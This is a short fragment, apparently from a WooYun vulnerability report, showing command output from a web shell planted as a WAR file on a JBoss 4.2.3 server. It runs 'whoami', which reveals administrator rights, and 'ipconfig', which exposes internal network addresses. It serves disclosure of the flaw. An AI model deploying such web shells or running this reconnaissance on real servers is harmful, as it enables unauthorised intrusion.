 [*] 磁盘列表 [ A:C:D:E: ]
D:\jboss-4.2.3\server\default\.\deploy\management\upload5warn.war\> whoami
web-database\administrator
D:\jboss-4.2.3\server\default\deploy\management\upload5warn.war\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.130.154
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 192.168.131.1
D:\jboss-4.2.3\server\default\deploy\management\upload5warn.war\>
www.wooyun.org